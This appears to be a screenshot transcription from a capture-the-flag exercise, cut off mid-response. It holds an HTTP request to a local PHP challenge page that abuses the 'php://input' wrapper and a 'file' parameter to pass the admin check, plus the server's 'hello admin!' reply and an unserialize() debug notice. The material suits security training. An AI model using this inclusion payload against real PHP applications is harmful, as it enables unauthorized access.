 POST /ctf/index.php?user=php://input&file=class.php&pass=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Cookie: Phpstorm-939048d4=e4c77cff-6919-49e1-9fc3-44bf7130d1aa;
Hm_lvt_a5f0f76a9130e71d91fd967e31593678=1500708017;
UM_distinctid=15d692b14a0216-06150c27665ed1-12646f4a-1fa400-15d692b14a130
f;
CNZZDATA3980729=cnzz_eid%3D1017854254-1500708023-http%253A%252F%252Flocal
host%252F%26ntime%3D1500708023; bdshare_firstime=1500708017637;
a4207_times=1; xoCT_2132_saltkey=t8Tt020l;
xoCT_2132_lastvisit=1507683065;
xoCT_2132_ulastactivity=a8be0C9LpcTIoinI5zsmv9AF%2FFSvAVtHLdfEh6Gk0snIYrH
NwmfL; xoCT_2132_lastcheckfeed=2%7C1507686712; xoCT_2132_nofavfid=1;
xoCT_2132_smile=1D1
Connection: close
Upgrade-Insecure-Requests: 1
the user is admin
HTTP/1.1 200 OK
Date: Wed, 01 Nov 2017 07:31:14 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.5.30
X-Powered-By: PHP/5.5.30
Content-Length: 1641
Connection: close
Content-Type: text/html
hello admin!<br>  <br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Notice: unserialize():
Error at offset 0 of 1 bytes in E:\phpstudy\WWW\ctf\index.php on line
<i>23</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th
align='left' bgcolor='#eeeeec'>Function</th><th align='left'
bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec'
align='center'>0.0411</td><td bgcolor='#eeeeec' align='right'>141488</td><td
bgcolor='#eeeeec'>{main}(  )</td><td title='E:\phpstudy\WWW\ctf\index.php'
bgcolor='#eeeeec'>..\index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec'